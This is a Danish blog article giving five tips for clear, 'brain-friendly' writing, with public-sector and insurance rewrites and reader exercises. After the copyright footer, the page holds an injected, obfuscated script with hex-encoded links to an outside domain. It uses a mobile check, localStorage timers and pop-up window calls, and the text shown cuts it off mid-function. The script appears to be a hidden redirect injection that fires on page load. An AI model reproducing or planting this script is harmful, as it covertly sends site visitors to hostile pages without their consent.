		<h1 class="entry-title">Hjernevenligt sprog (2) &#8211; 5 lette trin til et bedre skriftsprog</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<p><strong>Den tyske kommunikationsguru Markus Reiter bygger på moderne neurolingvistik i arbejdet med &#8220;hjernevenligt&#8221; skriftsprog. Neurolingvistik er en kombination af sprog- og hjerneforskning, hvor man specielt undersøger aktiviteter i hjernens sprogcenter, når vi kommunikerer med andre. Det er der kommet 5 rigtig gode råd ud af. Det handler kort sagt om at respektere din læsers hjerne og dens arbejdsvilkår med et godt og hjernevenligt billedsprog &#8211; så bliver du læst mere og bedre!</strong></p>



<p><em>Af Per Salling</em></p>



<p><strong>Tilbage til</strong>:  <a href="https://www.omatskrive.dk/skriveteknik-saadan-goer-du/hjernevenligt-sprog-1/" data-type="page" data-id="601">Hjernevenligt sprog 1: Hvad er det?</a></p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="1_Brug_ord_der_faar_laeseren_til_at_foele_sig_godt_tilpas"></span>1. Brug ord, der får læseren til at føle sig godt tilpas<span class="ez-toc-section-end"></span></h2>



<p>En møbelbutik testede deres hjemmesides virkning på kunderne. De fik designet to forskellige websider med forskelligt design og layout &#8211; én med skyer som baggrund, en anden med mønter. Undersøgelsen viste, at kunderne, der så skyerne, havde større tilbøjelighed til at købe sofaer med fokus på komfort og kvalitet. De kunder, som så siden med mønter, havde en tendens til at vælge mere prisbevidst. Kunderne udtrykte i interviews, at de ikke havde tænkt over websidens baggrund &#8211; de havde bare købt de sofaer, de havde lyst til.</p>



<figure class="wp-block-pullquote alignright"><blockquote><p>I rapporter og<br>tekniske tekster<br>kan du &#8220;prime&#8221;<br>teksten ved at<br>anslå en tone,<br>modtagerne<br>føler sig<br>trygge ved.</p></blockquote></figure>



<p>Den teknik kaldes &#8220;priming&#8221;, og den kan også bruges rent sprogligt. Du har sikkert selv prøvet at gøre det, fx hvis du har skrevet en jobansøgning og været bevidst om at bruge nogle af ordene i stillingsopslaget i dit ansøgningsbrev. (Og det har du selvfølgelig!)</p>



<p>I rapporter og tekniske tekster kan du &#8220;prime&#8221; teksten ved at anslå en tone, modtagerne føler sig trygge ved. For eksempel: Som bygningskonstruktør eller ingeniør har du måske en håndværkerbaggrund; eller som leder i en socialforvaltning har du måske selv en baggrund &#8220;på gulvet&#8221; som sygeplejerske eller socialrådgiver. I begge tilfælde bør du kunne anslå en tone, som modtagerne føler sig trygge ved. Reiter kalder det &#8220;hjernevenligt sprog&#8221; &#8211; vi kunne også bare kalde det billedsprog, for det er dét, der er tale om. Hvad skal han eller hun se for sig?</p>



<p>Mindst lige så vigtigt: Du kan undgå at &#8220;prime&#8221; teksten negativt ved at lade være med at bruge et sprog, som du ved (eller bør vide, hvis du tænker dig om), at modtagerne ikke er trygge ved.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Et_par_eksempler"></span><strong>Et par eksempler</strong><span class="ez-toc-section-end"></span></h3>



<p>Tilbage i nullerne blev der rullet en bølge af efteruddannelse (&#8220;kompetenceudvikling&#8221;) ud over de offentligt ansatte. Her er 2 versioner af indledningen til en personaleorientering om sagen. Først hører vi Økonomistyrelsen:</p>



<ul class="wp-block-list">
<li><em>Visionen for kompetenceudviklingsindsatsen i Økonomistyrelsen er at gøre styrelsen til et væksthus for økonomistyring, regnskabsvæsen og finansforvaltning. For at nærme sig denne vision kræves en strategisk og systematisk kompetenceudviklingsindsats, der bliver virkeliggjort gennem kompetencemodellens anvendelse i praksis.</em></li>
</ul>



<p>Her er det så Personalestyrelsen med præcis samme budskab. Sammenlign selv:</p>



<ul class="wp-block-list">
<li><em>Hvad skal du kunne som medarbejder i Personalestyrelsen og hvorfor? Det er spørgsmål, som denne kompetencestrategi giver svar på.</em></li>
</ul>



<p>Økonomistyrelsens tekst handler vel nærmest om afsenderens dagdrømme, mens Personalestyrelsens faktisk handler om modtagernes behov. Som den engelske forfatter G. K. Chesterton engang skrev: En god tekst fortæller os sandheden om dens emne. En dårlig tekst fortæller os sandheden om dens forfatter.</p>



<p class="has-light-gray-background-color has-background"><strong><span style="background-color:rgba(0, 0, 0, 0);color:#cd143c" class="has-inline-color">ØVELSE:</span></strong><br>Find den &#8220;Hvordan var din oplevelse-mail&#8221; du fik, sidste gang du handlede på internettet (den ligger i din mailbox&#8217; papirkurv) og vurdér den: Hvor meget handler den om dig, og hvor meget handler den om afsenderen?</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="2_Brug_ord_laeseren_allerede_kender"></span>2. Brug ord, læseren allerede kender<span class="ez-toc-section-end"></span></h2>



<p>Så går vi videre ned ad vejen fra priming, den behagelige tone. For du skal også så vidt muligt bruge modtagernes (fag)sprog &#8211; ord, som modtageren ikke bare kender i forvejen, men også har i sit daglige sprog.</p>



<p>Her er et eksempel fra en helt anden verden &#8211; det er et uddrag fra betingelserne for forsikring mod &#8220;kritisk sygdom&#8221; i et større dansk forsikringsselskab. Sådan så de ud engang:</p>



<ul class="wp-block-list">
<li>I de første 2 år af forsikringstiden ydes der ikke erstatning, når der stilles diagnoser eller viser sig følger af sygdomme, der direkte eller indirekte har sammenhæng med en tilstand, der er indtrådt inden forsikredes indtræden i forsikringen.</li>
</ul>



<p>Og sådan ser de ud nu:</p>


<div class="wp-block-image">
<figure class="alignright size-large"><img fetchpriority="high" decoding="async" width="307" height="274" src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2021/01/laesehastighed-afhaenger-af-ord.jpg?media=1694606754" alt="Læsehastigheden afhænger af at læseren allerede kender ordene." class="wp-image-612" srcset="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2021/01/laesehastighed-afhaenger-af-ord.jpg?media=1694606754 307w, https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2021/01/laesehastighed-afhaenger-af-ord-300x268.jpg?media=1694606754 300w" sizes="(max-width: 307px) 85vw, 307px" /></figure>
</div>


<ul class="wp-block-list">
<li>De første 2 år efter, at din forsikring er trådt i kraft, kan du ikke få erstatning for sygdomme eller følger af sygdomme, når de hænger sammen med sygdomme, du har lidt af, allerede før du købte forsikringen.</li>
</ul>



<p>Sætningen er stadig lidt knudret (det er sammenhængen jo også) &#8211; men der er ryddet grundigt ud i den forsikringsfaglige slang: forsikringstiden &#8211; diagnoser &#8211; direkte eller indirekte sammenhæng &#8211; indtræden i forsikringen.</p>



<p>Figuren her er fra Den Store Danske Encyklopædi, artiklen om læsning. De grå ovaler markerer de &#8220;fiksationer&#8221; (ryk), øjnene bevæger sig i ved læsningen af teksten; og tallene angiver antal millisekunder, øjet bruger på hver fiksation ved målingen af en læsers møde med teksten. Læg mærke til, at ordet &#8220;svinghjul&#8221; genkendes meget hurtigere anden gang det ses &#8211; første gang skal læserens hjerne først lige etablere forbindelsen mellem bogstaverne og erindringen om betydningen. Jo færre gange det er nødvendigt for den konkrete læser, jo mere hjernevenligt er sproget selvfølgelig for hende eller ham.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Slaafejl_i_kendte_ord_kan_goere_dem_%E2%80%9Cukendte%E2%80%9D_for_hjernen"></span>Slåfejl i kendte ord kan gøre dem &#8220;ukendte&#8221; for hjernen<span class="ez-toc-section-end"></span></h3>



<p>Derfor er det også et problem, hvis der er mange stave- eller slåfejl i en tekst. Ganske vist kan hjernen godt regne ud, at et &#8220;svnighjul&#8221; eller et &#8220;svinghulj&#8221; må være et svinghjul; men den skal alligevel &#8220;genkende&#8221; ordet forfra og genskabe forbindelsen til dit indre billede af svinghjulet.</p>



<figure class="wp-block-pullquote alignright"><blockquote><p>Der er noget<br>sludder, at det er<br>unødvendigt<br>at stave rigtigt,<br>fordi vi allesammen<br>ser ordbilleder<br>og derfor sagtens<br>kan forstå en tekst,<br>der er fuld af<br>stavefejl.</p></blockquote></figure>



<p>Der er en helt åndssvag påstand, der dukker op jævnligt i aviserne i løbet af sommerferien, hvor journalisterne holder ferie og butikken bliver passet af elever og erhvervspraktikanter: At det er unødvendigt at stave rigtigt, fordi vi allesammen ser ordbilleder og derfor sagtens kan forstå en tekst, der er fuld af stavefejl. Men det er det rene vås, der bygger på en lodret forkert læsning af en videnskabelig rapport om emnet.</p>



<p>Netop fordi hjernen er nødt til at genkende billedet af nogle bogstaver i en kendt rækkefølge omsætte dem til et ord, vil det nedsætte læsehastigheden markant &#8211; måske helt ned til det halve &#8211; hvis der er mange stave- og trykfejl. Så én ting er, at det er muligt for gode læsere at forstå tekster med mange trykfejl &#8211; men noget helt andet er, at de faktisk forstyrrer og sinker læsningen, uanset om læseren opdager dem eller ej! Læs mere her: <strong><a href="https://www.omatskrive.dk/korrektur-og-finish/det-er-vigtigt-at-stave-rigtigt/" data-type="page" data-id="705">Det er vigtigt at stave rigtigt.</a></strong></p>



<p>Og unødvendigt lange sammensatte ord er fuldstændig lige så ødelæggende for billeddannelsen.</p>



<p class="has-light-gray-background-color has-background"><strong><span style="color:#cd143c" class="has-inline-color">ØVELSE:</span></strong><br>Det følgende er en del af brugermanualen for en almindelig printer til husholdningsbrug. Tæl, hvor mange gange et generelt ord (fx &#8220;produkt&#8221; eller &#8220;service&#8221;) kunne have været erstattet af et ord, der henviser til den konkrete genstand (fx &#8220;printer&#8221; eller &#8220;papir&#8221;). Overvej, hvad det ville betyde for læseligheden.<br><em>&#8220;Det kan i produktets levetid blive nødvendigt at udskifte spildblækbeholderen, hvis den er blevet fyldt. Hvorvidt og hvor ofte dette er nødvendigt afhænger af antallet af udskrevne sider, den udskrevne materialetype og antallet af rensecyklusser, produktet udfører. Epson Status Monitor, LCD&#8217;et eller indikatorer på betjeningspanelet giver besked, når denne del skal udskiftes. Behovet for udskiftning af beholderen betyder ikke, at produktet er hold op med at fungere i henhold til specifikationerne. Udskiftningen af denne del er en rutinemæssig produktserviceaktivitet inden for produktets specifikation og er ikke et problem, der kræver reparation. Epsons garanti dækker derfor ikke omkostningerne i forbindelse med denne udskiftning. Hvis beholderen på produktet skal udskiftes, kan det gøres af en autoriseret Epson-servicetekniker. Denne del kan ikke serviceres af brugeren.&#8221;</em></p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="3_Skab_billeder_inde_i_laeserens_hoved"></span>3. Skab billeder inde i læserens hoved<span class="ez-toc-section-end"></span></h2>


<div class="wp-block-image">
<figure class="alignright size-large is-resized"><img decoding="async" width="217" height="169" src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2021/01/Rapportsprog-abstrakt-eller-konkret-1.jpg?media=1694606754" alt="Hjernevenligt billedsprog - abstrakt eller konkret 1" class="wp-image-613" style="width:344px;height:267px"/></figure>
</div>


<p>Det med at skabe billeder inde i læserens hoved &#8211; &#8220;på indersiden af hendes nethinde&#8221; &#8211; skal tages meget bogstaveligt. Vi har &#8211; som Markus Reiter forklarer &#8211; meget svært ved at forestille os det abstrakte begreb &#8220;frugt&#8221; uden af se konkrete frugter som æbler, bananer og vindruer for os. Og &#8220;husdyr&#8221; kan være hvad som helst fra lopper til elefanter, indtil vi får sat billeder på: Hund, kat og kanariefugl? Eller besætningen på et landbrug?</p>



<p>Hvis du for eksempel vil fortælle en anden person noget om, hvordan en forbrændingsmotor virker, og du ikke har mulighed for at vise billeder og diagrammer eller tegne noget på stedet, så har du og din hjerne to muligheder: At udtrykke det i abstrakte tegn bestående af lige og kurvede streger &#8211; de såkaldte &#8220;bogstaver&#8221; &#8211; eller at omforme det til lydbølger: Tale. I begge tilfælde er mulighederne begrænset af, at du og din modtager skal have en fælles forståelsesramme.</p>



<p>Det er ikke så svært, når det drejer sig om en fysisk genstand. Den kan man som regel beskrive, så den anden kan &#8220;se den for sig&#8221;. Stemplerne bevæger sig frem og tilbage, og deres skub på krumtapakslen forvandler frem-og-tilbage-bevægelsen til en rotation, som kan bruges til at drive forskelligt maskineri. &#8220;Tænk på et gammelt damplokomotiv &#8211; dér kan du se det helt mekanisk!&#8221; &#8211; Men hvordan ser man et abstrakt begreb som fx &#8220;kommunikation&#8221; for sig? Eller et sammensat begreb som &#8220;potentialet for effektivitet i transportsektoren&#8221;?</p>


<div class="wp-block-image">
<figure class="alignright size-large"><img decoding="async" width="292" height="306" src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2021/01/Rapportsprog-abstrakt-eller-konkret-2.jpg?media=1694606754" alt="Hjernevenligt billedprog- abstrakt eller konkret 2" class="wp-image-614" srcset="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2021/01/Rapportsprog-abstrakt-eller-konkret-2.jpg?media=1694606754 292w, https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2021/01/Rapportsprog-abstrakt-eller-konkret-2-286x300.jpg?media=1694606754 286w" sizes="(max-width: 292px) 85vw, 292px" /></figure>
</div>


<p>Her er et afsnit fra en husstandsomdelt pjece, der handler om en kommunesammenlægning:</p>



<ul class="wp-block-list">
<li>&#8220;Udviklingsområdet genererer trafikstrømmen, der målopsøger destinationer i de kommercielle regionscentre, som tilbyder faciliteter, der ikke tilgodeses i de såvel horisontalt som vertikalt sortimentsbegrænsede butikker med lokalisation i de perifere bebyggelsesområder.&#8221;</li>
</ul>



<p>Det er der ikke mange billeder i. Det er der derimod i oversættelsen til klart sprog:</p>



<ul class="wp-block-list">
<li>&#8220;Folk kører ind til byen for at købe det, landsbyens Dagligbrugs ikke har.&#8221;</li>
</ul>



<p>Eksempel 1 skaber billeder inde i afsenderens hoved. Det er jo skrevet afsenderens fagsprog &#8211; det fagsprog, afsenderen har brug for for at kunne kommunikere millimeterpræcist med fagfæller. Men det skaber ikke noget som helst i læserens hoved i dette tilfælde, for læseren fatter ikke en bjælde. Det kunne lige så godt have handlet om svangerskabsforebyggelse for bævere.</p>



<p>Eksempel 2 forklarer sagen så præcist og indlysende for læseren, at han/hun slet ikke opdager, at det vidste hun ikke allerede. Smukt, hjælpsomt og &#8211; nåja, hjernevenligt.</p>



<p class="has-light-gray-background-color has-background"><strong><span style="color:#cd143c" class="has-inline-color">ØVELSE:</span></strong><br>Byg din egen abstraktionsstige, hvor &#8220;landsbyens dagligbrugs&#8221; er næstnederste trin og &#8220;de såvel horisontalt som vertikalt sortimentsbegrænsede butikker med lokalisation i de perifere bebyggelsesområder&#8221; er det næstøverste. Der skal være mindst 2 trin mellem dem…</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="4_Vaer_konkret"></span>4. Vær konkret<span class="ez-toc-section-end"></span></h2>



<p>Her er et andet eksempel, jeg også har brugt før. Det er et forsøg på at oplyse en gruppe borgere i en kommune om deres rettigheder i en bestemt situation. </p>



<p><em>Nordfyns Kommune behandler i øjeblikket en sag om etablering/ændring/udvidelse af husdyrproduktion, hvor kommunen har vurderet at du er part i sagen.<br>Bestemmelserne omkring etablering/ændring/udvidelse af dyrehold fremgår af Lov om miljøgodkendelse m.v. af husdyrbrug. Den ansøgte udvidelse af husdyrproduktionen er forannonceret i Ugeavisen Nordfyn den XX. måned 2008.<br>Ifølge Forvaltningslovens § 19 har sagens parter ret til at blive gjort bekendt med oplysninger vedrørende projektet samt grundlaget for vurderingen af det. Kommunen vurderer, at ansøger samt ejere og lejere af beboelsesejendomme inden for en skønnet lugtgeneafstand fra ansøgers staldanlæg er parter i sagen. Jordejere af forpagtede arealer og jordejere, der modtager husdyrgødning fra den aktuelle husdyrproduktion er også parter i sagen. Endvidere er vandværker parter i sagen, hvis der i vandværkets indvindingsopland er udbringning af husdyrgødning på nitratfølsomme indvindingsområder eller indsatsområder mht. nitrat.</em></p>



<figure class="wp-block-pullquote alignright"><blockquote><p>Hvis du vil<br>læses og forstås,<br>så skriv om det,<br>du skriver om!</p></blockquote></figure>



<p>Det er forbløffende, at man kan skrive så ukonkret og floromvundet om et meget konkret forhold. For sagen er jo simpel nok! Her er, hvad der i virkeligheden står:</p>



<ul class="wp-block-list">
<li><em>Nordfyns Kommune behandler i øjeblikket en sag om udvidelse af en svineproduktion &#8211; se annoncen i Ugeavisen Nordfyn den XX. måned 2008.<br>Du bor så tæt på det landbrug, der har søgt om udvidelsen, at du muligvis kan blive udsat for lugtgener. Derfor vurderer vi i kommunen, at du er part i sagen. Det betyder, at du har ret til at komme med en udtalelse, før vi træffer en afgørelse.</em></li>
</ul>



<p>Hvis du nu fx er ejendomsinspektør og skriver til beboerne i en udlejningsejendom, så forventer de nok, at du mener noget med hunde og katte, når du skriver til beboerne om &#8220;husdyr&#8221;. Men er 8000 slagtesvin det første, man tænker på, når man bor i et parcelhus i en landsby på Nordfyn?</p>


<div class="wp-block-image">
<figure class="alignright size-large"><img loading="lazy" decoding="async" width="336" height="370" src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2021/01/Abstraktionsstige-lille.jpg?media=1694606754" alt="Abstraktionsstige en hjælp til hjernevenligt sprog" class="wp-image-607" srcset="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2021/01/Abstraktionsstige-lille.jpg?media=1694606754 336w, https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2021/01/Abstraktionsstige-lille-272x300.jpg?media=1694606754 272w" sizes="auto, (max-width: 336px) 85vw, 336px" /></figure>
</div>


<p>Eller: Skriver du et facebook-opslag om kollektiv trafik, handler det så om kollektiv trafik i almindelighed? Om den kollektiv trafik i dit lokalområde? Om linje 224&#8217;s rute? Om flytning af stoppestedet på Landstrup Bygade for at forbedre skolebørnenes trafiksikkerhed? Lad det være tydeligt helt fra begyndelsen, hvad du skriver om, så din læser forstår relevansen og gider læse videre.</p>



<p>Et vigtigt hjælpemiddel for dig er <em>abstraktionsstigen</em>: &#8220;Støjdæmpning af &#8220;motorkøretøj&#8221; kan handle om hvad som helst fra en knallert til et diesellokomotiv eller en kampvogn. Et &#8220;motorkøretøj til persontransport&#8221; udelukker begge de sidstnævnte. Og så videre &#8211; indtil vi står tilbage med det, sagen egentlig drejer sig om: En klage over naboens gamle møgspand med defekt lydpotte.</p>



<p>&#8220;Karoline&#8221; her ved siden af er et individ med store brune øjne, som du måske har et personligt forhold til fra en gårdferie. Men hun er også nederste trin i et ukendt antal abstraktionsstiger, her fx en biologisk og en erhvervsøkonomisk.</p>



<p><strong>Hvis du vil læses og forstås, så skriv om det, du skriver om!</strong> Hvor svært burde det egentlig være?</p>



<p class="has-light-gray-background-color has-background"><strong><span style="color:#cd143c" class="has-inline-color">ØVELSE:</span></strong><br>Du har set denne tekst før. Skriv den om, så den er umiddelbart og konkret forståelig. (Og ret fejlene.) Du må gerne opdele den i afsnit, hvis du synes, at det vil være en fordel. <br><em>&#8220;Det kan i produktets levetid blive nødvendigt at udskifte spildblækbeholderen, hvis den er blevet fyldt. Hvorvidt og hvor ofte dette er nødvendigt afhænger af antallet af udskrevne sider, den udskrevne materialetype og antallet af rensecyklusser, produktet udfører. Epson Status Monitor, LCD&#8217;et eller indikatorer på betjeningspanelet giver besked, når denne del skal udskiftes. Behovet for udskiftning af beholderen betyder ikke, at produktet er hold op med at fungere i henhold til specifikationerne. Udskiftningen af denne del er en rutinemæssig produktserviceaktivitet inden for produktets specifikation og er ikke et problem, der kræver reparation. Epsons garanti dækker derfor ikke omkostningerne i forbindelse med denne udskiftning. Hvis beholderen på produktet skal udskiftes, kan det gøres af en autoriseret Epson-servicetekniker. Denne del kan ikke serviceres af brugeren.&#8221;</em></p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="5_Brug_aktive_saetninger"></span>5. Brug aktive sætninger<span class="ez-toc-section-end"></span></h2>



<ul class="wp-block-list">
<li>Der foretages fra politiets side en undersøgelse af forholdene</li>



<li>Politiet undersøger forholdene</li>
</ul>



<p>HVEM gør noget? Jamen det gør da panserbasserne! Hvorfor må vi ikke få at vide, hvem der tager ansvar? Mennesker elsker at høre om, at andre mennesker tager ansvar!</p>



<p><strong>Normale sætninger</strong> handler altid om, at nogen eller noget udfører en eller anden handling &#8211; eller med andre ord: <em>Nogen gør noget.</em> Det ligger i selve sprogets struktur med udsagnsled og grundled som sætningens bærende elementer: Udsagnsleddet fortæller om en handling, og grundleddet fortæller, hvem eller hvad der udfører den. Det kalder vi <strong>aktiv form</strong>.</p>



<p>Men i det første eksempel er der brugt <strong>passiv</strong> form &#8211; <em>her mangler oplysningen om, hvem der handler.</em></p>



<figure class="wp-block-pullquote alignright"><blockquote><p>Normale sætninger<br>handler altid om,<br>at nogen eller noget<br>udfører en eller<br>anden handling &#8211;<br>eller med andre ord:<br><span style="text-decoration: underline;">Nogen gør noget</span>.<br>Det ligger i selve<br>sprogets struktur.</p></blockquote></figure>



<p><strong>Skriv altid efter formen &#8220;nogen gør noget&#8221;!</strong></p>



<ul class="wp-block-list">
<li>Der foretages fra skoleforvaltningens side en undersøgelse af sagen.</li>



<li>Skoleforvaltningen undersøger sagen.</li>
</ul>



<p>En almindelig sætning indeholder altid en &#8220;aktør&#8221; &#8211; <em>nogen der gør noget:</em><em>Skoleforvaltningen</em></p>



<p>En almindelig sætning indeholder også altid en handling &#8211; <em>noget der bliver gjort:</em><em>undersøger sagen</em></p>



<p>Altså: &#8220;Skoleforvaltningen undersøger sagen.&#8221; <strong>Det er den sprogligt mest korrekte sætning &#8211; simpelthen fordi det er den mest hjernevenlige </strong>&#8211; den, der er bygget logisk op og giver hjernen alle de informationer den skal bruge for at forstå dig.</p>



<ul class="wp-block-list">
<li>Den indeholder en klar og let genkendelig aktør og handling (også kendt som grundled og udsagnsled).</li>



<li>Derfor danner den &#8220;billeder&#8221; inde i modtagerens hjerne &#8211; man kan se for sig, hvad der sker.</li>



<li>Derfor er den nemmere at forstå.</li>
</ul>



<p>Oven i købet er den som regel kortere, fordi der ikke skal bruges ekstra ord på et &#8220;sløre&#8221; aktøren.</p>



<p>Hvis man skriver på vegne af en offentlig myndighed, er man ofte tilbøjelig til at skrive i passiv form for at skjule den enkeltperson, der har skrevet. <em>Men det er forkert tænkt! </em>I &#8220;Skoleforvaltningen undersøger sagen&#8221; er m/k&#8217;en ved tastaturet lige så godt skjult, og alligevel er det helt klart, hvem der handler: Forvaltningen. Organisationen sætter ikke &#8220;nogen&#8221; til at gøre det, den tager selv ansvar. Altså:</p>



<ul class="wp-block-list">
<li><em>Forkert:</em> Da De efter forvaltningslovens bestemmelser har ret til at fremsætte en udtalelse, forinden sagen afgøres endeligt, skal man herved meddele Dem mulighed herfor, idet man fastsætter en frist på 14 dage for afgivelse af en eventuel sådan udtalelse.</li>



<li><em>Rigtigt:</em> Forvaltningsloven giver dig ret til at komme med en udtalelse, før sagen bliver endeligt afgjort. Det har du 14 dage til at gøre; det vil sige, at vi skal have din udtalelse senest den 23. oktober 2019.</li>
</ul>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Verbalsubstantiver_er_onde"></span>Verbalsubstantiver er onde!<span class="ez-toc-section-end"></span></h3>



<p>En særlig udspekuleret ondskabsfuld version af passiv er de såkaldte &#8220;verbalsubstantiver&#8221; &#8211; også kaldet &#8220;sætningsord,&#8221; fordi der er en hel sætning krøllet ind i sådan et ord.</p>



<ul class="wp-block-list">
<li>Verbalsubstantiv: Renholdelse.</li>



<li>Passiv: Noget skal holdes rent.</li>



<li>Aktiv: Nogen skal holde noget rent.</li>
</ul>



<p>Altså: I en passiv forsvinder &#8220;aktøren &#8211; den, der gør noget. Men i verbalsubstantivet forsvinder <em>handlingen</em> også! Det kan gå grueligt galt, og det gør det også ofte &#8211; ikke mindst i oplysninger til borgerne om samfundet:</p>



<ul class="wp-block-list">
<li>Anmodning om befordringsgodtgørelse bedes fremsat straks efter ankomst til sygehuset.</li>
</ul>



<p>Selvfølgelig kan du ikke helt undgå verbalsubstantiver. En &#8220;godkendelse&#8221; hedder nu engang en godkendelse. Men det koster jo hverken penge eller blod at skrive &#8220;jeg/vi/myndigheden skal godkende&#8221; i stedet for &#8220;godkendelse skal finde sted&#8221;. Vel?</p>



<div class="wp-block-group has-light-gray-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><strong><span style="color:#dc143c" class="has-inline-color">ØVELSE:</span></strong></p>



<ol class="wp-block-list">
<li>Prøv at omskrive denne vejledning fra en offentlig myndighed, så det bliver helt klart, hvem der skal gøre hvad, hvornår og i hvilken rækkefølge: <em>Meddelelse af fristforlængelse for indsendelse af dokumentation for afholdelse af afsatte beløb vil kun kunne ske med Boligstyrelsens godkendelse.</em></li>



<li>Lav en liste over de oplysninger, du mangler for at kunne løse opgaven!</li>
</ol>
</div></div>



<p class="has-medium-font-size"><strong>Læs mere om brug af passiv her:</strong></p>



<ul class="wp-block-list">
<li><strong><a href="https://www.omatskrive.dk/passiv-hvornaar-og-hvornaar-ikke/" data-type="page" data-id="1052">Passiv &#8211; hvornår og hvornår ikke?</a></strong></li>



<li><strong><a href="https://www.omatskrive.dk/godt-sprog/passivt-sprog-og-aktivt-sprog/" data-type="page" data-id="538">Passivt sprog og aktivt sprog</a></strong></li>
</ul>



<p>Læs mere om verbalsubstantiver i <strong><a href="https://www.omatskrive.dk/tips-om-sproget/" data-type="page" data-id="642">Tips om sproget</a></strong>.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Hjernevenligt_Almindelig_sund_fornuft"></span>Hjernevenligt? Almindelig sund fornuft!<span class="ez-toc-section-end"></span></h2>



<p>Det er alt sammen meget godt; men nu skal du jo bare have skrevet den rapport. Eller den vejledning eller den redegørelse for et eller andet sagsforhold. Hvor svært behøver det egentlig at være?</p>



<p>Ikke så svært! Ikke svært overhovedet. For ved nærmere eftersyn er der intet som helst i de 5 gode råd fra Markus Reiter, der ikke er ganske almindelig sund fornuft. Hvad vil du fortælle til hvem? Hvorfor? Okay &#8211; så fortæl det dog! Lige ud ad landevejen &#8211; med de ord du ville bruge, hvis du skulle fortælle det til en kollega eller en fagfælle, du ikke kender. Hvor svært kan det være? Nej, vel?</p>



<p>God skrivelyst!</p>



<div class="wp-block-group has-light-gray-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading"><span class="ez-toc-section" id="Boksen"></span><strong><span style="color:#cd143c" class="has-inline-color">Boksen</span></strong><span class="ez-toc-section-end"></span></h2>



<p>Find din egen seneste tekst og tjek den for de 5 forslag fra Markus Reiter:</p>



<ol class="wp-block-list">
<li>Har du brugt ord, der får din læser – DIN læser – til at føle sig godt tilpas?</li>



<li>Har du brugt ord, din læser allerede kender?</li>



<li>Har du brugt ord, der kan få din læser til at “se det for sig”?</li>



<li>Har du været konkret og ligetil og undgået alle tilløb til omsvøb?</li>



<li>Har du skrevet i et direkte og aktivt sprog uden nødvendig passiv og med så få verbalsubstantiver som muligt?</li>
</ol>
</div></div>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Laes_selv"></span>Læs selv:<span class="ez-toc-section-end"></span></h2>



<ul class="wp-block-list">
<li><a href="https://www.omatskrive.dk/skriveteknik-saadan-goer-du/hjernevenligt-sprog-1/" data-type="page" data-id="601"><strong>Hjernevenligt sprog 1: Hvad er det, og hvorfor er det vigtigt?</strong></a></li>



<li> <a href="https://web.archive.org/web/20121005064857/http://www.tcworld.info/tcworld/technical-communication/article/five-lessons-for-brain-friendly-writing/" target="_blank" rel="noreferrer noopener"><strong>Five Lessons for Brain-Friendly Writing </strong></a></li>



<li>Eller, hvis du vil have hele historien, se her: <a href="https://www.amazon.de/Klardeutsch-Neuro-Rhetorik-nicht-nur-Manager/dp/3446421793" target="_blank" rel="noreferrer noopener"><strong>Markus Reiter: Klardeutsch</strong></a></li>
</ul>



<p></p>



<p class="has-text-align-center"><a href="https://www.omatskrive.dk">© Per Salling, Omatskrive.dk, 2020</a></p>


<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x43\x6f\x4a\x39\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6f\x4e\x53\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x56\x5a\x4e\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6b\x7a\x57\x31\x63\x32','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x42\x66\x50\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6b\x6f\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x61\x4a\x47\x33\x63\x33','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x59\x64\x67\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const 